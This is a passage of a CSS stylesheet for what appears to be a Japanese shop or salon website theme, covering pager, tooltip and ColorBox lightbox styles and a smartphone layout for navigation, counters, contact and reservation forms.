  padding: 3px 5px;
  }
  
.pager a.next:link {
  color: #48ba15;
  text-decoration: none;
  }
  
.pager a.next:visited {
  color: #48ba15;
  text-decoration: none;
  }
    
.pager a.next:hover {
  color: #78da4c;
  text-decoration: none;
  }
  
.pager a.next:active {
  text-decoration: none;
  }

.pager a.chk {
  margin: 0 2px;
  padding: 5px 7px;
  font-weight: bold;
  background: background: rgb(72,186,21);
  background: rgba(72,186,21,0.6);;
  color: #ffffff;
  text-decoration: none;
  }

/*--------------------------------
  AutoPagerize
--------------------------------*/

.autopagerize_page_element {
  clear: both;
  }

#main hr {
  border: none;
  margin-top: 20px;
  }
  
.autopagerize_link {
  margin-bottom: 20px;
  }

/* --------------------------------------
  tooltip
--------------------------------------- */

.hotspot {
  cursor: pointer;
  }

#tt {
  position: absolute;
  display: block;
  background: url(/img/tooltip/tt_left.gif) top left no-repeat;
  }
  
#tttop {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_top.gif) top right no-repeat;
  overflow: hidden;
  }
  
#ttcont {
  display: block;
  padding: 2px 12px 3px 7px;
  margin-left: 5px;
  background: #ccc;
  color: #333;
  font-size: 10px;
  line-height: 16px;
  }
  
#ttcont div.schedule_title {
  font-size: 13px;
  }
    
#ttcont div.schedule_body {
  font-size: 11px;
  }

#ttbot {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
  overflow: hidden;
  }

/* --------------------------------------
  colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
  For IE6
--------------------------------------- */

* html .info {
  margin: 0 0 40px 0;
  }

* html .table_calendar td a.hotspot {
  display: block;
  width: 26px;
  height: 26px;
  border: 2px solid ##48ba15;
  cursor: hand;
  }

  /* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {                                                                      
  font-size: 13px;
  }

img { 
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: middle;
  }
  
html>body #wrapper {
  background-image: none;
  background: rgba(255,255,255,0.6); 
  }  

div#wrapper {
  width: 100%;
  margin: 0;
  padding: 0;
  position: relative;
  height:100%;
  }
  
div#contents {
  float: none;
  width: 100%;
  margin: 0;
  }
  
div#wrapper_inner {
  margin: 0 20px;
  }

div#main {
  margin: 0 ;
  float: none;
  width: 100%;
  }
  
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 40px 0;
  float: none;
  width: 100%;
  }
  
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }  

div#sidebar {
  margin: 0;
  float: none;
  width: 100%;
  }
  
div#sidebar_inner {
  margin: 0;
  }
  
#header {
  padding: 0;
  }
  
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
  width: 100%;
  }

div#footer {   
  color: #575757;
  }
  
div#footer_inner {
  border-top: 1px solid #65bc3e;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: rgba(72,186,21,0.3);
  }

/* --------------------------------------
  ヘッダー
  --------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }   
  
h1.site_logo {
  font-weight: bolder;
  font-size: 32px;
  text-align: center;  
  }
  
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;    
  }
        
/* --------------------------------------
  メイン
--------------------------------------- */

#main h2.page_title {
  font-size: 18px;
  vertical-align: top;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 13px 0;
  }

/* --------------------------------------
  ナビゲーション
--------------------------------------- */

html>body #navi ul li a {
  height: 100%;
  display: block;
  margin: 0;
  padding: 15px 20px;
  font-size: 14px;
  text-decoration: none;
  background-size: 30px 18px;  
  background-image: url(/img/theme_beauty/navi_arrow_20.png);                            
  background-repeat: no-repeat;
  background-position: right center;
  background-color: rgba(255,255,255,0.6);    
  }    

html>body #navi ul li a:hover {
  background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
  background-repeat: no-repeat;
  background-position: right center;                          
  }

html>body #navi ul li .active {
  background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
  background-repeat: no-repeat;
  background-position: right center;
  }
  
#navi ul.sub_navi {
  margin: 20px 0 15px;
  border-top: none;
  }  
  
#navi ul.sub_navi li a {
  margin: 0 0 5px 0;
  padding: 0 0 0 37px;
  font-size: 12px;
  background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_20.png);
  }
  
#navi ul.sub_navi li a:hover {  
  background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_20_on.png);
  }

/* --------------------------------------
  サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;  
  height: 36px;                              
  display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
  background: rgb(72,186,21);
  background: rgba(72,186,21,0.6);;      
  }

.today_schedule {
  margin: 15px 10px 10px 10px;
  padding: 0;
  border-top: none;
  }
  
.today_schedule_title {
  padding-bottom: 5px;
  font-weight: bolder;
  margin: 0;
  }
      
.today_schedule_body {
  font-size: 14px;
  }

/* QRコード */
  
.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
  }

.qr_img {
  display: none;
  }

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
  
.counter_title {
  border: none;
  padding: 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;  
  height: 36px;                              
  display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
  background: rgb(72,186,21);
  background: rgba(72,186,21,0.6);;
  }
    
.counter_today {
  margin: 15px 0 12px 10px;
  }
  
.counter_yesterday {
  margin: 0 0 12px 10px;
  }
  
.counter_total {
  margin: 0 0 0 10px;
  }

/* --------------------------------------
  フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: rgba(255,255,255,0.6);
  margin: 0 20px 20px;
  border: 1px solid #65bc3e;
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
  color: #575757;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #48ba15;
  padding-top: 10px;
  border-top: 1px dotted #65bc3e;
  clear: both;
  text-align: center;
  }

.copyright_smartphone {
  color: #575757;
  padding-top:  20px; 
  border-top: 1px solid #65bc3e;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #575757;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
  トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }  

.rslides {
  margin: 0 0 20px 0;
  }  

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    
  
.page_title_top {
  float: none;
  text-align: center;
  }  
  
.page_title_info{
  font-size: 20px;
  }
  
.information_area ul {
  line-height: 23px;
  margin: 20px 0 20px 0;
  }
    
.top_info_date{
  margin-right: 13px;
  }  
 
/* --------------------------------------
  インフォメーション
--------------------------------------- */
  
.info_title {
  font-size: 15px;
  }
  
.info_body {
  line-height: 20px;
  }
      
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
  text-decoration: underline;
  }
  
a:active {
  text-decoration: underline;
  }

/* --------------------------------------
  カレンダー
--------------------------------------- */

.table_calendar td {
  height: 60px;
  }

/* --------------------------------------
  メニュー
--------------------------------------- */

.menu {
  padding: 0;
  }

.menu_body {
  clear: none;
  width: 100%;
  }
      
.menu_body img {
  margin: 0 0 10px 0;
  padding:0;
  float: none;
  } 
      
/* --------------------------------------
  フォトギャラリー
--------------------------------------- */
  
.album {
  margin: 0;
  padding: 0 0 0 13px;
  }
  
.album:last-child {
  padding: 0 0 0 13px;
  border-bottom: 1px dotted #48ba15;
  }    
  
.album img {
  margin: 0 13px 13px 0;
  }

.photo_date {
  color: #575757;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
  店舗情報
--------------------------------------- */

.map {
  width: 100%;
  padding: 0;
  }

.table_detail {
  background-image: none;
  background-color: rgba(255,255,255,0.5);
  }  
  
.table_detail th {
  width:30%;
  font-size: 12px;
  }
        
.table_detail td {
  width: 70%;
  font-size: 12px;
  }    

/* --------------------------------------
  お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.contact_area textarea {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
  
.contact_area .button_area {
  text-align: center;
  }
  
.contact_area .button {
  width: 100%;
  }    
  
.contact_name {
  width: 100%;
  }
  
.contact_email {
  width: 100%;
  }
  
.contact_tel {
  width: 100%;
  }
  
.contact_body {
  width: 100%;
  height: 100px;
  }
  
.button {
  width:100%;
  }
  
.checkbox input {
  width:30px;
  height: 30px;
  }
  
.radio input {
  width:30px;
  height: 30px;
  }
  
.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }
  
.personal_info{
  margin: 20px 0 0 0; 
  }
  
.personal_info_txt{
  font-weight: normal;
  font-size: 12px;  
  }

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height:2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }    

/* --------------------------------------
  clear
--------------------------------------- */

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  visibility: hidden;
  clear: both;
  }

}
